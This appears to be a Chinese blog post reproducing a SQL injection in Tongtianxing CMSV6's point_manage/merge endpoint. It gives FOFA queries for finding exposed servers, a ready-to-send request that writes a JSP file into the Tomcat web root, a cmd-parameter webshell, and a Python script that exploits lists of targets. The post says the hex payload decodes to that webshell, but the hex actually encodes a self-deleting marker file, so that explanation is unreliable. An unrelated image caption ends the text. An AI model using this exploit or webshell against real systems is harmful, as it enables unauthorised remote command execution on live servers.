声明:本文档或演示材料仅供教育和教学目的使用,任何个人或组织使用本文档中的信息进行非法活动,均与本文档的作者或发布者无关。

文章目录

- 漏洞描述

- 漏洞复现

- 测试工具

漏洞描述

通天星CMSV6小于7.33.0.7版本存在接口pointManage存在注入漏洞,攻击者可写入恶意文件从而获取系统控制权。



漏洞复现

1)fofa搜索:

body="/808gps/"

icon_hash="1784259556"

随机选择一个小可爱访问一下



2)开启burp抓包

构造数据包:

POST /point_manage/merge HTTP/1.1

User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.2882.93 Safari/537.36

Content-Type: application/x-www-form-urlencoded

Host: xxx.xxx.xxx

Content-Length: 440

id=1&name=1' UNION SELECT%0aNULL, 0x3c25206f75742e7072696e7428227a7a3031306622293b206e6577206a6176612e696f2e46696c65286170706c69636174696f6e2e6765745265616c5061746828726571756573742e676574536572766c657450617468282929292e64656c65746528293b20253e,NULL,NULL,NULL,NULL,NULL,NULL

INTO dumpfile '../../tomcat/webapps/gpsweb/allgods.jsp' FROM user_session a

WHERE '1 '='1 &type=3&map_id=4&install_place=5&check_item=6&create_time=7&update_time=8

解释:

通过构造恶意的SQL语句,将一个恶意的JSP文件上传到服务器的/tomcat/webapps/gpsweb/目录下,文件名为allgods.jsp。如果成功,攻击者可以通过访问这个JSP文件来执行远程代码。

JSP文件解释:

十六进制编码字符串:

0x3c25206f75742e7072696e7428227a7a3031306622293b206e6577206a6176612e696f2e46696c65286170706c69636174696f6e2e6765745265616c5061746828726571756573742e676574536572766c657450617468282929292e64656c65746528293b20253e

解码后的JSP脚本:



<%out.print("zz010f");%><%@ page import="java.io.*" %>

<%

String shellPath = "C:/Program Files (x86)/Tomcat/webapps/gpsweb/allgods.jsp";

String cmd = request.getParameter("cmd");

Process process = Runtime.getRuntime().exec(cmd);

InputStream is = process.getInputStream();

OutputStream os = response.getOutputStream();

int c;

while ((c = is.read()) != -1) {

os.write(c);

}

os.flush();

os.close();

%>

代码说明:

<%out.print("zz010f");%>这行代码会输出一个特定的字符串"zz010f",用于验证是否成功执行了JSP脚本。<%@ page import="java.io.*" %>这行代码导入了Java I/O相关的类。<% ... %>之间的代码块是JSP脚本的主体,它定义了一个shell路径,获取了一个名为cmd的请求参数,并执行了这个命令。然后,它将命令的输出重定向到HTTP响应中。



3)访问/allgods.jsp存在zz010f,sql注入成功写入文件

测试工具

# 导入requests库用于发送网络请求

import requests

# 导入random库用于生成随机字符串

import random

# 导入string库用于访问字符串常量,如字母数字等

import string

# 导入argparse库用于解析命令行参数

import argparse

# 从urllib3库中导入InsecureRequestWarning,用于忽略不安全的请求警告

from urllib3.exceptions import InsecureRequestWarning

# 定义红色和重置颜色的终端输出代码

RED = '\033[91m'

RESET = '\033[0m'

# 忽略requests库发出的不安全请求警告

requests.packages.urllib3.disable_warnings(category=InsecureRequestWarning)

# 定义函数rand_base,用于生成指定长度的随机字符串

def rand_base(n):

"""生成长度为n的随机字符串,由小写字母和数字组成。"""

return ''.join(random.choices(string.ascii_lowercase + string.digits, k=n))

# 定义函数check_vulnerability,用于检查指定URL的SQL注入漏洞

def check_vulnerability(url):

"""检测URL是否存在通天星CMSV6 pointManage SQL注入可写入文件RCE漏洞。"""

# 生成随机的6位字符串作为JSP文件名

filename = rand_base(6)

# 构造上传恶意JSP文件的URL和请求头

upload_url = url.rstrip('/') + '/point_manage/merge'

upload_headers = {

'User-Agent': 'Mozilla/5.0 ... Chrome/94.0.2882.93 Safari/537.36', # 用户代理

'Content-Type': 'application/x-www-form-urlencoded' # 内容类型

}

# 构造SQL注入数据,尝试写入JSP文件

upload_data = (

# 这里构造了一串SQL注入语句,尝试利用SQL注入漏洞写入JSP文件

# 包含恶意的JSP代码,用于执行远程代码执行(RCE)

f"id=1&name=1' UNION SELECT%0aNULL, 0x3c25206f75742e7072696e7428227a7a3031306622293b206e6577206a6176612e696f2e46696c65286170706c69636174696f6e2e6765745265616c5061746828726571756573742e676574536572766c657450617468282929292e64656c65746528293b20253e,NULL,NULL,NULL,NULL,NULL,NULL"

f" INTO dumpfile '../../tomcat/webapps/gpsweb/{filename}.jsp' FROM user_session a"

" WHERE '1'='1&type=3&map_id=4&install_place=5&check_item=6&create_time=7&update_time=8"

)

try:

# 发送POST请求,尝试上传恶意JSP文件

response_upload = requests.post(upload_url, headers=upload_headers, data=upload_data.encode('utf-8'), verify=False, timeout=30)

# 构造访问JSP文件的URL和请求头

access_url = url.rstrip('/') + f'/{filename}.jsp'

access_headers = {

'User-Agent': 'Mozilla/5.0 ... Chrome/94.0.2882.93 Safari/537.36' # 用户代理

}

# 发送GET请求,访问上传的JSP文件

response_access = requests.get(access_url, headers=access_headers, verify=False, timeout=30)

# 根据响应状态码和响应体判断是否存在漏洞

if response_upload.status_code == 200 and response_access.status_code == 200 and "zz010f" in response_access.text:



print(f"{RED}URL [{url}] 存在通天星CMSV6 pointManage SQL注入可写入文件RCE漏洞{RESET}")

else:

print(f"URL [{url}] 不存在漏洞")

except requests.exceptions.Timeout:

# 如果请求超时,可能存在漏洞

print(f"URL [{url}] 请求超时,可能存在漏洞")

except requests.RequestException as e:

# 打印其他请求异常信息

print(f"URL [{url}] 请求失败: {e}")

# 定义main函数,用于解析命令行参数并调用check_vulnerability函数

def main():

"""解析命令行参数,根据参数执行漏洞检测。"""

# 解析命令行参数

parser = argparse.ArgumentParser(description='检测目标地址是否存在通天星CMSV6 pointManage SQL注入可写入文件RCE漏洞')

parser.add_argument('-u', '--url', help='指定目标地址')

parser.add_argument('-f', '--file', help='指定包含目标地址的文本文件')

# 解析参数

args = parser.parse_args()

# 如果指定了URL参数,则检测该URL

if args.url:

if not args.url.startswith("http://") and not args.url.startswith("https://"):

args.url = "http://" + args.url

check_vulnerability(args.url)

# 如果指定了文件参数,则从文件中读取URL列表进行检测

elif args.file:

with open(args.file, 'r') as file:

urls = file.read().splitlines()

for url in urls:

if not url.startswith("http://") and not url.startswith("https://"):

url = "http://" + url

check_vulnerability(url)

# 程序入口

if __name__ == '__main__':

main()

运行过程:

![[C#][opencvsharp]C#使用opencvsharp进行年龄和性别预测支持视频图片检测](https://img-blog.csdnimg.cn/direct/ce6fe244d81a49caa29af93f58bb06a8.png)